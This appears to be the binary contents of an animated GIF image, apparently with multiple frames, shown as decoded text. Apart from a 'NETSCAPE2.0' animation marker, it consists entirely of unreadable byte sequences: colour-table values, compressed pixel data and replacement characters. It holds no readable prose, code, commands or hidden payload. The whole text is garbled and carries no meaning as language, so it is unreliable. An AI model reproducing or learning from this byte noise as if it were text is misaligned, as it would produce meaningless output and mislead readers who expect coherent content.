A$>&�D2.@ H K1�LN'O-$V(Z.W5/J4�OfXZ��P &[1%VA�aA;W��` .a9&]C�bTLejrf2g>3gI�cO�a��p 6l8!o?*nG=wL>rPKn\�vcas~�u��p��|)wG0~T7zYPyY�uV�� >�K0�VEzj��tu�����.+�O<�_O�a��g_�l��w��x~���� E�L0�XF�c@�lS�|瘄���ҖU<�cP�mI�r[�rm�u��~ɕ�󜍒��� M�\F�kW�tb�vQ�}n��ڞ������KQ�YX�eO�qd�s\�}_��{�����嬟����� T�37�mX�xc�zk�[��s��g�����c��r��z���������<A�fc�os�xc��l�����m��}������������� _�KP�Y\�y��p��~��s����������à�ʧ����Č�ĘtŘ|Ǜ�ʟ�Ȥ�˫�ʳ�ȶ�ȶ�Ⱦ�����Ye̖�͛�ҩ_ϥ�ϣ�Ҳ�Կ�������֤�ԩ�׫�֯�ٰ�շ�۾����� l�@o�Y��e�ـ�ޱ�ܳ�޵�߸�ິ�ƒ�±�������������������:��P��n��|�蘭ᷡ������������������ t�~�Y�'�:l�@��]����t����������������������0��L��U������������p�ڗ��������� {���:��Y��t����������������!�NETSCAPE2.0   !� <   ,    � �  � �	4+ְ�����М�kՌU3ׯ�ŋ�i�w�1[���ui��?#Gڲ5
��\�B]�	�f�?�l�
�hў?��hX� A� 6�0�!B  P<�J��� S�j��@q�+��r��Ad81��]�0ʭWq�ƎG�s�&��L�5��W�R�2��O(P����+V�,8
 �� �J��Ӭ��NE�`F�a�؊]��!�kq���ќ����4�8��\Ԑ+�2�-aĆ�1�K��[��۴"��6�T] ���Xϫ�:���j�I˶����t���ќKd;��[J+��\J���\5�4hI���(u�'=@�� T�@4pj�wj�e��-7L1�T�C�\��5k�_F�aS�K�\(�U�XsE��������H�2'\��Yy\!�����j(�U�[��T9ɗ��3�mk�(�]US5��ԓ`��5a.��d�A.��ohbP'�4r��b ,�A�]�V� d�)&V]�)�D�ŖD�ǐEt�iWG��-S����X_5�r���6Hph��"��� rZU�ȐA]R:���z���:�-���Ġ�#��*g?��C�(���"�I�	O��B�0����"I��~,�yʎ����B vU���Y�� $T��c*C�pc�=�0d#?۳=����;%�C��䘣�-�6 _����"8��G��1�$��\,1B"��+Ȱ�
=`�]i��Tc:-�y@d���G[8@  D8�l��>��@	�����wC �x�m<��hM;�T넿)��"�ä)�t��B$1�:��d�уB� AL{������]36�]3c4��:��-�=r��O��E��t���� CM������u{.��$/�42�
#d^#��(�D�_
�Q�=0"�ղnU5�gl̸�L� @�0 T^�;|l�4 �@F��*N�"�'[̄g��1���Y��!�B��$ |TI�DQ�!	B�Aw* "T� �6�C���N��)�1�iD�*��J�� ����;L�}	�"��?,b&��߶�u���!!���	$� P����NPOdX�� 0�p W{��tX���Ob��|�5�m�� �?ƍ���@� �I @� ��3�5��^&cb��A2�╢�&t��S�%�#W �Etb��^� �
h�Ah*Հ�P=���r�V�!�H��%7)�^X�础7v2<g',۶rKQ�S�'N![��&�$@U _�B�Ѕ.q���J��B ���(#�J4�4���,�8��H0 *b�dCJҒ��ްILR��	�g��|g,e��8��8�%
L(����C�'�u�
,�S���!���k5�
61��a�8rn�`(@ֲ��/X�%��VY!FB�x�aA�wn�|������S8B6� P�8X��10����Qݖn�!I�)��Ee�b6��ܨ��zw�{��4��Zm����B�sm��;�K("z-�p
9�a��� ����Xo\��'�@� 42�A�RRu��!Un�Z ��! � ��^0��3@	���Mq�G��:��bF�0m�(hk	�����d��6 E#�.>�\�\�A�
\.3�@h���i ecH1v����	mj�i�pZ҈�1��oE]�_YZ��|8��@) a3p�Rp��B�}�щ8,!	3�Z��
+u�Ŭz�8�y6�)���Ŝ6
D¼ 0��Y��Qq�$Fr�V-^)ۻf��-�}��@i��
��?�:�%"18B�`<������Qu\���2D�T��T;��x�#ns�;�Y����ް��x�9â�-����,�	H�b��p�*��і�l.�֐�Z�W�2�� CחeCj7 ˡj��b��7�G��oE��� m�N�Z�|�5|�`;&8�T�� ���hA�Py&:��0_��T7�@�N�Ge��B��h�pT#?�؇��nLv���:fMk:纶�����;@V0�7
��D�C#"9Q(��ى�5�щF4ڹ���"��g��Z&�4����TCa�0�q|���Ї>�!���#x�4�'g��7�;�u����7�Ax#U��S9�A��'K���\H�*�d|��`Ӄ҇]+�fى��h�=��}���}�#�؇���������|�@��;|�� P��<p@��G�tp&&�o!D��^��8�K�/J�G�K�T�l���q��ן$�=Fj�H����Wg��kȷg��R���!�y(�D��7�B���uy��t6UP�VB�4��)Oqt=�mHq*�fn��f��iS��6V!N�k���k�'>�Y�!!$��y�yt�
O�
�e�	�'Pԓp��ڣy��3@+�7p�M��0*�p?�Ђ�@* �`q(fr(�DER��D%�^��Ng|�����(YP9����Vdd��@7��
0\ۇU�	g 0~`V�G0�I5^�G�qPQ0ф-0M� #f�*f �Y�;/p��`� �@Z��� ��Ń��o���S`�!${qJp0p�P1��~��p ��&K�@>����W` 6iU]3`��cHz������A�Pv���i�7�� �7b @ic � %����hc76�ȷo=���!$&�f}�T`	� 
���7�#0�}��I |�t��V�V@(�=�Y�B�(���?s�pI*հ��0bpDP�	�p����X|��o[ �@�dp	����Z�f`u��Q� �L���=0�p�� 
+P��t�}6�u� Q�(]X֔\ �	&[AH�� �#*�r?�Hif��4(@����p97�psx�p�d �Y�Y �b/��Y�`=q���QA��t�	O4��r�� nИq�@�`P��PZ���1"_י�F�)�-i(6o!2�i{�� N�s�\���-�Y�0�Ә�ٛ���@�J�2��kux巒��t�#y�KP��	z k��V�[tPN�y��%��Sz�t��1-<D1���q�� \%@/`w�?%�� � e�sxy`���=�E��E_dB2S�>����\�t*~���@+0Tp��`@�B}�����5*�BW!��� Sy�VY���b6&�>ڐT�EZ�7vo��Ȥ�In��#�1� 
O��P @p�¥�������K�W��YSg�Eu0��C"Y�%e��:� �V#4r�iF���E�7f��
Fj�٨Kj�T�d𤡠	�k�Y:�Eǹ�) �#��ch��	��K�Le����	w�	�`S24]Z� �1Q1�Z!��2�evn";�N�� ` pD%p�讀�PIs�����y�Yx�J�<���U*��cd�0�v$�� y�#
��Y ��O�pH[q�H0�%� =�����b^�TnbM�(4@���@Oa�$/@VZUV�б��d�|��`ں��Vk;
p��`+0"=�`/뉘�J��i�BPz�t�w��Y���R@9K)�Y&W!P2�a��"#��fܰl�r_	}����i2!k�����j+2 *�PO牒�
�#��	�ƛR��v������/n ~1�0c�ZҴ^�᫚;*�r�P�P��!�@r%	��7}�e���� �8^�N&�p�2 �� �@S�dG����;f	8�}��N��cT &� ���˴׫&mX�'���k� ��0¿��p���x��Y�9&�} |P�[t�p3rf�@)�`(�;g�`,
��9�t�ʼ��f�R�`-Xa�9ԴP6��i"�[�-;����Ǩz�d��d����'�"1���E+��2q	�� ��`(����||���G�ශ��=g�X|�:d�� �i��H,o� |
|gj��o�½��~��j y���<�#�����Ԇ�p� �,
��sx�z��9щ���;� eX�^1-Kke�lQ�Pf|��	�\	�Fʦ���l,f �<�R:!��_���	K`%q��ځĸ P��B��	�;��ṡy��sd 1� ���,Hz*lv���ݜ���k\�xPΈp	q+�|@�#1
p�����}���.���g��K ƣ"��\��
�����x��0�8	~~OW[���1��c�i\�C�0[)���A�kv��w��B7���d`Η �l+�1�'#Mo%[�R�pV" �� �ӭ�	��.i	����
���N�-�K-D�BF&`�2Z)L+"#~:�b���|��Ji\	k<֦L�ᾁ��&1��m��tw�Ve��b����Ӏ]	�p	�]	�34E�	��kݮ_B)WC�ɞZ��0`�<�����x��s�_w&�:��dMx 
��o�;�"ͭ��8s+�@}���ۿ�
���0� EyM�ƽ��-*�� &�TH��4Y�%M�)0k�ģ�͜v�-���&�9��P��](?a��/�=���m�� �\�ۺMȭ�{;�Ӭ��<^�s��
��˙`&@-���� QQ �!��CI`-k���e����oP�em�x0�-ADr�p��5>/;q��!���3�¢�0��E|�?�����ߞ��H��H�Xbq3�2z0�XB)�W��\@���������sVW-چh�c�m0�}�V�R$���qn�B��'ۂ��G� �'��p�'|�:�J���\z���y ��:B�>[�P��|L�F� !0q,���\����-�\憸�X�� ��z�E��'��u�^4{��!1�~q�����
���0	�pC^膎� xk���� B�P!��A1$8 �W�`2���-[ #��-
��	��d�������T��@�#�q�	�8җ -*vt�P	kp������	/)
���Xk�T|�V�� �Qvյ&� Oa��R�Zr`� ּA��A��-"�B�p�f�c��c���o%-]�j��&;�7/B"�ں	�@tH� 
V��F����o��	��N�^���N�x|]�r;PH�nj���!Y�%ܾ%/T��գ.�2���}�x���?xP8��.�4/���k�&!�<��3@7p�OU K�	e�pw�l��l[�+�
L�i9�0 ��K� 1��0T   �  X����
+d�c�1a�8�VͣG\%K�2��V-X�^a�dI"<ml�i��Ң?�B�
��R����1�h�K���2C��(M���y�a�� Fp�T��*I�cĈH�dqé�(��>��G��,HT\@p��@$��BF|���;Vlذc�.�ņ��Y�Z�[�L���%�K�fִiS�WD}�z�+ԢP�.�q�T�ӟT�婥 �!(B���*����9r��)�抂��d�QQQ�>K
<��G
T�j��K�P)c�2� f��@��z���$ӆQ���2��Dh�-'D*�����(�l�m�ᜂc�K~�c!�C�9���$V��Q���=,�d.L�$/=��+��*��>V�/�0����  �h��2��.�d$�GƘkDJ�sni���T��
+��&<`Ӱ��~�mA�mġ�Z�ME�W܃��*�f��ajie�U&�qC�#&�DQD�����<$��`�,ȃA�V0�BX����
$�a�19�d84fb��s��8�s%X����<��mOD����r{Zj78�0�8��sŪ��	`.�*�DӒXb官>���V�Ӌ<V�B"%5hR/�f��[��� � �z��F�)&M�3����~��A��S`��w�=�UQ�?x�+N*A�
��P���zM��+��h��Z$lE5վ�))��c/���!�T�B>�H"	ʄ�l�иcz�bLL6���\�	�h]�g�keFm�:3�����xc�|��У�=�P��\$6x �ރ�NJ�ҧ��շ�<E� ##!��:��5@�I>�H;���A�
�=���F����8��oa���s���p����g��V��A�)�E�RZ:��
��F�K�Z�N�˒@�@����@;��ȳ��̀VB�'`�BXĀ���M��Yj�i�Q=�%�)\KX���xoxC�'BYn���"Ǔ?��*+2C ��@~K�B+H�?\�bu�OL� @tn�A�T �7��l[XBv0�$ܫp��P�8@y\P)b� �t�Yl2�9Hh=�$Bt�S������3
U[P9,���u	-P_F��Н��u�����i�V� �����
B�X4#�XJ"��A^� Fl�${�H��ŷi�q}$KTH!K��{2�ހ�����E.峞��B$�ƈHAn�E׍g/��]�BP�@
]�����@;x k)��`TDx��D��d�0�.8��@o�.+�4
':��N�h�^�C�r�B�&6��.�h�f�!ʥ!Hd�����=|�`?�K�q����G�@*3����`T�b�@@����bP�2l�I�#�[xP���Ś6bb\�Z���F��L�����I`X��U�kE�6C���G��CS\zC)�b*x@v �Y����J�K��j�P)\=� ���� ��:d"20�����20B��n=��Uc��[�W�r���	i^�Z�.
e*� Ep>���TZ���@���2|؄(��=)n �*�F���E� �S"� �u�b��-$���B6!�ܖ5�!1
�G���kh���J��(�e��n#9�������^
SSB��/�A�ЇE�N&�%od���a���2��-�E��+��6��2,�[�%�[�Q�"���D����{�pϱ�\ltj~	��ү?�u�0���]p�}/@�$LAY�B���������D�D2ϸN��)^�	7��]2��<�2(B��¢�0�����.��ic���Z>G\#l5��D<F�1,�q-"�@ѰS�"��a�K�ņ*pHU�ȫ��0�Ѕ�1|�	>�p��L�-P�Ț8��V�k�C4QN�o���s����P5���j�`B��5_���a�R�����@@A� �q�)ByQ�%n:���^6UcRh�jB"-*`"}(Rm� M��jE����&ẛ�7j�L	���z���}R��e�K��h`J�
��ջE�H���&�Gq<Z��9�q6AK�MX�1���@8`b���A����#���ߞ��XFu��1�k�<5��(6a��]�B���~���*8��b� �/rc�W���`��m�	E��\XBXKv*PAy�%�Sr�(�����E�.z����XF�Ŏx�,��pЫ�jR8�����P�@�-h��aD;�?_�T�$*[SŽ^茋]��:C���F,��`D�]�a�{x��2Q��dp��1�w<sH>���K��c&#	��>��W 
P�28��F��DR(���E�5y����34�;��A 9��*�X�@Lp
&��D�d8�k�S#�,;��K>c�R��DK�SQ�!I��E��2+�v���G��-h�$�>@�@@��/�PQ0k�×S?��A�AX读�՛L 4d@��;M��Q+]X�J�,+�D�]�\XKl	*�B��Bȣ�h��.:�|�>�) �2����-X��N��������|�\(L�%�S���X�j(�'j��X��dHӅ+#�E\��b[h
(<<��*Ą���NG2 3)ࢾȂU�6LȻV�!��8t����҈��*�)���r����bH�[(D*�(��D@x+M��O�Ļ�SY�o�D���6HG2�H�ځ!s4��2$)0�Q�!i� 	y�C��6{�G��@��R�7M@9Kk�'#)3�] �#D�#dD�����Q���W�HoG�,)����Js���� ��8�K���Dҫ8��5��A�8��1���K�t�\H���'++���e@�t8�~X��SJs�FchJ��R��l>����>��J��,����H��-Ч�KX���X��[�E�lA������;Lp2�$�K ���8B�f��+#L���iT�k���x
��,)l�����s��$����6��(0E�C�t|2$@�HX %N`A��G�������M�0�M�Ż˅Q�d M�0���khFb�z��)�FL��Ӆa��Z��������+�B���,����η��tD*@��:P"��TOkຑ������-��-M �KȽ��;�>�<J�T�T�jЅX��ډ���Wp���ڜNV�+
���(H��J�Vق,؂�
�
E %X��rH�X|K�sQ���F�,��҄\����Dt��4��̆�T�� �
A�K�On��&��U�7C�J)�Vr��*/��,3�R�N��r�TלG<J�4]���b��R��9�2]؅���;EL>]�C鍟��;T
���D�Ԛ((/23*�j��,
X�M}Ck�T2���Q}���`j�����U���L��z�h<�l�S��Z%�Ep�� ���L��	��`�햳�Nx���7��'�C�7���e�N ��Vk��X�X�hQm5�ȅ��a,�,�܊;B|�]�b@�X]�v��w]�⃝�]�5�U�k�MH�Tq�E���d��IMX2P�F�v�05�j��Ou��Xm�Vc��a��d\9���#�f5��M�v=��M�Q�^۳ɓ$04���Y{C�~�7���}����aN0�FXcp�M s�֧U�ydQ�űb�����R��ĭ�K+�]��!LS����9�e�dX���2�=�$,Ԥ
 ��L��J�K�D�ҟՃ�H��#�3�YX�e@�PP�[�kxZ�����Ǖ�B�RP�R���KU�^Q[1��L�\��P�e8B]�2��8R�CM���]��"჻�	�kYȆt��3���#��M\�]O�l^�����@���;Mp�@Pb`F�#��-���Q�^��y���E[,���_�)�5���m>�hS05^�=��\H8��ض��F���$FB�Rȅ���T��d[<��Y��b�:�˩��M�E�`A嵟Ʉ�]���%3��m	�l�l����a����E�����b���d��&{�Qp�]X��5ʱ�S�5�c�e0�a�	> T��51���=�YE�٤)��B5��\��M�t�o��\H��<�V��X��Q���E��=C.L �We��5J���d�d0�;�X�Q:3x{��;R6���N���N��8�Q��[�;�[�X�u�!6�HbF�?�%�R�P�b>������e@>^`fe�G�����L&������;�=c�ʂ�Ҕ�X�f��e8��;�aO57^^n�Q͞�,�k��5�]x�$&�s>��`¤��U@\�]0�XX�^2�Eq�]�f^2�k>�Le��NgHN�U�;��Nޒƣ]~��dBn$�KU%�`(�c)&Len7+�bS0��dA��Y����5���N�3�@2ȄҸNHF%�b i<.���c ��45���\n`'�X�,�
����b�F>��S����҂)Ђ]+�]��)���k�P��-�&�M�Z��_�QPU�*5���$i�Ux�XȕS��-[ �T�v���%m�^�Յ����z��Yyu��0�=�?0��F�EC"�1�l�f�Pʅ41��^g �j�b���j jȭu��fƛ�n�6>f��e�ń��M�kz�+���سo�ז{�}��&h�E6LN0�� �j����a��3%����ap2�츎�AR`��������cX	��n^��X���:ߡY_A�U�ӳqe����~5�NpU�Յռڐ��ǎl��Y���:��]�Ѳ҄;��_�l�pfPrӖkE����l�Q�X�$Ȃ�8�G?��5KE��L`
�y��8S[������Ǧ�4�l~I4A`B��j�KF���[���s�g=/�s��	�N��[����f-��>8�G��	��N
�=0�d��N(���3��V�[~I6I�?~6����K�4�Q8���szh�e�s?�bY؅��/��tU���2x�@媣����0�}�7xc�]��X��l -�>���p�j�s�-��ai���fw\o�?�p^��d�QP ����R�A!
Yx��yQ���#L�cB?O��;���q��gS�2�\���XP�l���9?/y�frS��'Oo,4�w��'v��>��[S6��I���a��ٺ��l7z=�v��Sz�4���>�-��\i9[=�S������
�Lx���	]]��_�w�n۵�؄�>H,UEX��,�Xࡿc���v6i��؇\4yz����$�]��y��w+v�ú��cy��2�
���=@{$RX3�գ��y�@^�6��Gt �mo˷�}ٿ�����y�=hDv�O|f(y��Y@��~�f)�?
�tA�E��5j�(M�f"u-�9bծ��X��9�ɓw�Hs+Z�v�Jc*��lٲ̘2����2��Ep��8PS�Q�ΝKg�h�l��1kʌ鲨�x�2�iџ��]��cFK-S�\*{i8[��5�vkRG]�D�R'z�$R�2�Fy��}i��(��tْ��ȏm�B�h�-[?)�Sjh6�G�2u�t���L�ڴ��E}��)c���/1�ʠ��	�*�iY�]��h�ܜF���a�%�4��V��4i�?��AM�bi�9Q,�zE'%j:�T^�M�ҹv-{����H��V)�hf�B��"�.�$C�I�|P�JӏF�D(׉Dbqgy��L�P3�-��r�y�1sP(��YY�h�|�e3�I*�$Mz�JH�Dk����#���:�e�\� \f���9z1�'�I�F���0׍�=�c6��S�15�(�5�֓�9�8J=����A���U ��BOQH)�A���:*�YZ�W]�j�	��j�	��BقM=��gt��#�?&�	]t���b&�����,����e�P�^,J���-4�-��+n0�������zB�	i�.�F�k�ѹc�'�TN�i����F�d)B��SL���� 5H<1�5��6Y�m.��w��&<rt��p� ��������eYÀ-����O:�[�0����*�r4�G�?Gׄ�Y6��Ʊ�RJf焆T�����qdI�?�d�2�1�HYđ�3��x��9>gW�F�J�E�Q���A�w�>���е#�3��֢u��#�Z��&��6�J �6����H`�@�2����
�'E�0�Lt��z}4�-̢�?��"z�H�:�S
&�p1�J�\�݄�5H0� "����g?�?ܦ�r𮒭w�'$�	&y:r3�G{�7�[ӧ�gG�M��}q�D5���kj��V)���NI�k_ ��f�u@P����*	������%������"W�\-C�V6◯h�{?@8�&�Z�Y C5@�M��@ �J��
m-�� 4�����c��Ѯ�!]$D!�F$����Gt��	B�̐at�A���0;��ʴ�G��v"SǷ@%�}MQ󢖏��5�L�.x��r��H��y���0��Ex1o�K!���ȕ3���U�`ˀ�F�A	_��� �I�ve	t�ӈ:�,���k�|$���PiD=�I�-�h�l4j�+�5fI�����k�&:ٴOJ�%F�-\�0�R�Ј4�Kt��h�/��O��*��>�A�3K3V��9�Q5���&�9�Taz����AKJ�	���z$�v�a�ЅQr�M���9x���)�z�ĨE-����t�s��:@��S�P	��6��̽i�l��(Ja҃�"4��FE��G.�����%5"��\b��C:�R`�9x���9�z��#(*	Oyi�Afp�^���nOj���R�P�,5s.���h�U�e�hA���4�*	�-,�CY��L Z���5��w�#��a7�a���(���VƩfV�@$C�T���.E�iUfL�|\�s;
�ޢ�U2�����P��/�7zڲg�ѩb���N0K(�^�(���m��Bh�\�*���E[����q4�|�Au�z�#����n|9�zmtb�m:z� ��	B�M$!�U�QP��@�_�4ךi�����بX0	#iZ�!:����0Krl8;��F���S�ɩ^+*�*ߨL!��&����/�5�F8XI�rX��'��l�`�����f�d�D����V�����N۲��|�Z�Y�c���!���dX�iMg��%�Ć g:ϰt�Q�
�~�	1(�:�G<����*�26PuNo'�R��U8����uQ.T��5JwD[�)/4T�N#��]����1zvW�X�e���n�c�OozU�{qW���q����/��`^P����@l�<"i�I�,���+9:s�H[s��n<���>0�3�`���(�6B�7v�Lo|�[��E4t8�q���2j�2�z}���Z8�FK�jF���0��0��7�!���%�B4���\#w��@���k�\�#X2\s�-�!ʍ���rI�Ӧ��u�7�C�為��5;]ӻ⠇����?jU��װ��΅�%��.���B��I;e��
^��V�C��Ⅼ�;}:п�W�X��Z�Q�q�$Q�F���Q(\�䛎b�4�沵`t�/��A��h��
3�p�jS�k8�%L������UA2x�sٰxJTb/h��IT!G&�A5���R�.�ˣ��lAT���'��&��	%���4�>`t�t�B*\ ����Y+���C;�S��]�-cC5���������ğ��ӔBPA�����j�*!*H�,�k��c�IZ�ƥ��0��$���1�C!}T=�/H�jICv�/0Ch�����J����H�.C2/`=x�"�E?��hD,l&W&�@�A���B-�,��T,"/��)�F ����AZ� m���ƥ$B�A(��}�GiD6��/��2�4-]b���_��H-�!.��PQhK?�R�L:�C=�C�0�O�!&��A`Bl,��}4�S,"b�)4Xbm�AXh��E&�E ��'R�&���b¤C=�F EE\�v�"LȢ�䂡�0,C2��9��9��F��0�#dJ��O�D"b��"8@��4 56B �A��x�l��l�XL����l�&�3� �����֜�5�,��0У=
.�N�9\�9�#��@��Q��2�z$P�@H��#�&�F"FcE:"k4#lAHn�]&����i $��K*
L����cm��J���B-����9��9%Q�9�"R���CS�B�`�( <�Aj�Ub�4��)<�)`BWvdG�Fb"h�"��%PAd
 C��[0z���	�!��N�a.��RЃo��Q�!R�cb��\$DT�B���"�BS@�UJ� f�)0�"P�gz�7�$B"l�I�A ��2�@:��KMR��:4�v�Vw�aN��^��-,���GQ����a��B��bB�e1>Nj@#.bu�B'd
Z�gm`��O$�[�xR#�&;4���k�'�CM�gm�0�=�bO�_@."Sf6�BTd��L?�ByfJ8��A�(Bs !� <   ,    � � �     $:..$#-BC0 @7//9:8:II>&�@ H1�I>?JK;CUYO5�RHHL_iU��P 'Z$b2+X=�VA�ZQPT[ZS��_D�cio^��` .jRPbO�g��p 6uW�pS�o_`n\�yz|o��p��|}>0wF>rTuQ�rjNyii{��� >�'%�OIzj��������30�G;�Q&�O;�\V�e��iІrC�ww�w���Ɛ E�<8�E@�PF�d^�lg�qÑ���������MB�SH�XQ�_V�sp�w���������� M�ZL�d0�d^�m[���yu�����V����������_T�lh�t(�sd�so��}���������� T�eX�k_�yk�s�����������������������������۳ob�si��|��b������������� \�Ui�ku�~t6��~H��u������������Õ�������Ƕ�½Ǹ�����˃�Ď�ř�ę�ş�å�é�ĭ�Ǵ�û�� d�@c�Ypʖ�ʝ-Ңc˞�̡�Ϧ�Ϊ�ңEղ�̻�����������0Z�s�ؐ�ө�ӫ�ծ�Ѵ�չ����������� l�Nr�c{ڳ�ิ�nۼ�����ŝ�β���������������夲�L㽽�ʌ���������������� t�X�.a�<k��S��a��y�Ө����ݿ�������������������^��}������������`��r����ه�ҙ��������������������������������� {�N}���������� �K�)U*[��=[Ȑ�0\WITEQ'@]��`B'ңG�Tق�K���R���r�˖+%�<Iq���`����OV���9TU�y��)��TK��nI�*0X�M�nY5��`�	��J�����XL':�8�ZEr�M�-Y��3�Ɋ�l��ؗ'ԟBI*&�j��yK�9���[1���jӦ�[q!�
v���bJ$ə�&8����V��$i��wwE��s���&�`��
.�RqH�U�)W��VM}�=Z4ҥQ���HR$ 5``���\�$�,\�޾�WV��s�L��7Vr�s�052s�$v���YA���h��f�x�ŗ�kk�����.�_0�fߋ�gXqDg�A邔R	B�`�U%^0��Rbg�x��wj��x��t���qqb���\}���[�5�`qC	��b� �R	�e�u=yZ*rx��&J��!x>ɥ|w�Q%L �IHŇ�+�v��O��EfEf�X#�7�Y�4� �<�Fg�v�B}��dX����".�#���Pq��x�W�~�ɨ霞H�=���3g�x�l�$<ضz�WW   a@�0�x ��#|�kԁ�(�����o��D�q?	�\������xc��Ӟf˪�F���`�>6��� 
���h� �\�	��ar� ԑ\ý*��&��ߙ����S�c�uO�{�-�l"�<O�-24(p�
�� ��E��t���^;pEr��<��?	��g�)sbg'+.�(��<��B��ف4���+�L�`�>����/]���ZD���K^9c��k�����z�\ܞ��J���2ziv����y8�/�^������>�k�(�FB �e7�6�Ev�z�<��<��Kc�iD�,�&~��O?�;��$��� @��h�6��(���/��� ��K���7'�$�y���uJg'\h��>H�=UK|�+�ӼLm~�����k�P��(��+g^J�yC\@�{�U��dT�Z����i(�#��F�5ȏwN���xJozT϶�@�-7DJ^�pq	N����Q�F1��� `�M. $;B�B���� ql)7�c���E�;s�j��C�\��HJ'�FԤ��Ö�h;��" ���6����^K�+ �)r�k�!�=Z@8��8���{� %�aDW���8*���B�����.�ɒ��iDX(�.-�lU��Y&�26�*�H>��{x������1%�b ,1�ʁ��C>!�m@�(�L��&��
������Cx�;�̠��Ox0�HiJ/fLs�$ �(K\�'S�a!D�P���y�a�C��q�h� �=�AL�ӝ�@F4���NbF��0�AxU4x�J��):��
@��p��[�էYԥ��Ձ��	��)�g`R)g�������"vDĪ@�f0ӈW�� PPX����I�#EC��8�����$Ȱ�?V����X`L�/qZ8y�aK�D�	�&�i ���Lo\���#������@�a��W�I�G>XKOp(e��'f�Zֲv��	TviI!I<�+'!�� �HO qU�b�
0�Q\oC&� R�
0��N� �qZ�N�L�*�Q��r�w���j�Y�b$���8�Y��%�Ҁd������@�$R���<҈����3Įi#���,`
��D�' (�"X��W�Dt'�������ps�[�2�X)f�.�S�:�`D�z���=������""�y�ct`��0��"9��L45�� � 0� ����uE1���5+�1�G�Z|�
R�<�A�z�c���G?�a�U��t��Swd$�c�� �2 \̄)��ZuF�d �YF��IM�4�C�*�w����9o0�ؤ?����JL��p���yϛq�ۇ5� �i�����"�F�d8��q��m�r���f��A��`�6�a�y�8u���<�#(�u�ݿ}7L�)�:��V;�g��A�
`%(�R�h���B��:��=�����<�f�E�`ߨ��E�7Օ)�hz2z������ʠ��}�L���/`- D��)VDc�
����a�ڃ��������Z)N�@Nъp��к��;q�n~�����c#Yi�5�X�}�q]k� �w��B�,�8�N��>ݼ�@���A|q$���5~��og�rT+�@��p#�u��?�����s�)+v~��DUIi.L0��k �# �O��ڇl�b�E2�.��K��G����{e�{�����#�`7L!�� �`=
b7��|��L�
���
�w)PBX�o�50��w�)���b�pb�gx(��X�`��b�`mF�,H��J��h^ؓ��4�0	br)� 	�WBրG�s� p8Z@ �� �Z@��|�b� ��p�7?�������`|�Wfd�t�pJq����4�I��	U�e�@��{)�5���(�5ix��gpm(�Eg������1� ���@|m�|�pH|�k�_���
(�big�Lt%�;��2�d{�� *� ��a��,�g|��,v�t����� t��t��a�|��bkVW*�%r$�"iWB0
���ЂZ�o��~
�U!3 �  ���xxv�L��t� �H�j|J�t�Xm��Z��T�w Hs w��c�
��v"�~&`G�>��z�X�9"p�dG� �V����v(j茭�p�'|�7���pu�}�3r�}��ugZ�]pj��r �P(w�v� �d72]{]�o�  �{�|>h���b�xEG����K�ya���� �(A����s�Z0 \BD� �%E  +�2��K�tmI��(�ȊD���ЃqI�|Y��嗛Wc�##Aa�"1` #`�
���s@NP��ș���� |G��7�JA����<�t�x|���|ٝ�C~	�J8c���a�����
a� ���	� |H��8�ؖ�)��ŝ���)��,H�Z ʗoҗ�3OM���t�	'Q�
�y�)����雩 Rj@w�	��0�vH:.Jm��Wc)��P�.z�)��٣J�Q:baj	�}��t�ЎZ��"���0�]Q0k0	�0mGY�)J|:�aǃ^:�8J|�j5�l�:��Tijm�ɚ6�xᠤ�ؤ��	fs�j0R��t�EX�4
�>X�q�Z��2�Z	:��u��C�ŚCʚwj""�$�� V�!I����'�v����z�{Jș�Jm��}Cʔ�ڀ�:�Z"{��1]�r0�!���	9�I����7�p>X�Ӡ������͘p��7�< ��j���,��C��Iw�	�Ў��w�<�Q�U�H�I�
�G	�]�ꖎ�䀰�*����c:�J�]��{;�M�CL�x�ᰬ ����r�	I�7p�LP��H���b>(	b�Ix �xŗ�[�7(��)����ȝk��M(�� ZMg0d�brpg�SЧj0�0����-�0+T x � q�Zt�P�ֶ9j|7������w����v�q��x��P^���#x��0j�s��ʲ.@L@%``��0	� j�ٶ��<����(�I�?ʁ�h0Hf�!q��ZË���в7�7 ��Bt���	ဃ������E+��@�v�<���=ٓ�{ ����hv�M�Q�,�z�
����WIu���
�0�|�;��;��X�<r��ʙm�#�X|ۭ��X�Z�{ �ʓ����{������X����,Հ�M�Zx��P<��.�+/� 
Gx�.Z��{�.ڿ4\����X� ����+����v8�͢��'�� ��͑��؍����iP�#��f�mk/��	�P���� ����ʟp[�D<�w�ü�����+��k�����x��~���!���[�Ǜ�'M\�(����j"Cm���
��EX9��:;��j��I�k�C��=܇��q����۸��0˼�������
��
�y�
�=y ��Г�׀|b���	��.��	��	���u�tʢ��l�_Z�nL���� 
��ڭ��ɼ@��%���Zܘ̰���t 	�,���Ζ�ԛ��뺏	Jڎ�{���	��	��tu[���ӈ���t��	�;\|���������挡2��0�܍*�Հ���	���Ő���y��~�� JM%��\��+��	� �};h���ǰ�w���>����z�9��Ҡ���ȗ+��{m����q9��Z|ͽ#��ŷ��\��,��= �J�Sp���P�v-����«���3c��P,���ڭ��,��,�{ � ��ȟf�)Z�E�n��:Mc�E��et���%�KVI���:�S0	ڼ�8�/�����������c
��X����A�<���6�@��@��|�,HW��J���:|��Z��gv���Q�l��q��m��J ��܂,�����}�q[|��#=x�8�{m��IQ���,;��йt >�жZ�}�nm�|� �}���oʁsr��]�r��jp��]�V�`�	����(�����������qym�n}�E(�G�]�#�|��#N���+��a@�0�}ۧ�}��F�*R<%Z���:h�Sp�g0۬Ԑx٪pv;�Ҙ�ڢ�����h��"���m�#��`^^ـp p �������E���s�Z�P�Ik J��W��|Nu��{���C�m�5��7;�O�]:tܹӪE�J�:��^�c\^��,+� � 0Πڰ�"�� �K�}���u��]��An�|>L0	�P	��}�<�:���k��Ǔ�P��=q�t��;M������ު���  0�`���ǿо�x��Z��򒻵j@�g�.�wI�(}��R����˓�*v�׀+� K�Fů�(�|���.���cpЀ
J���Ja����k	��p��0	^պ+Upu��������B_��l|��D��� ڥm骵��\��^����an�%��)ð��>�
�0Ym�f������n?/x`��;	������7�I�8Ǽ�������]N�!6Ԛ����*Ox������Zh
��`���pKE�GL�f�ژ�M�0	g[U /�0�p�m��3:�n݌���H�M|n�ۅ�M�]�vx Q�ߴ^���+8П�����+gР={N�w�^9j�;��;h��e��>}��ӧ��L�^E��(B�	
s��W��9W�\�|!V'��Tj��1�7N�4�/����a9�.t
Q CR��SF-êϊ+n�^�m_�����|*O�7��2}��g�J�2iB�*�fP>�N�4V/j�2]Z5jT���s�+֮]Ӕ�
g��YG�6(P)æN��K�^o+Nc
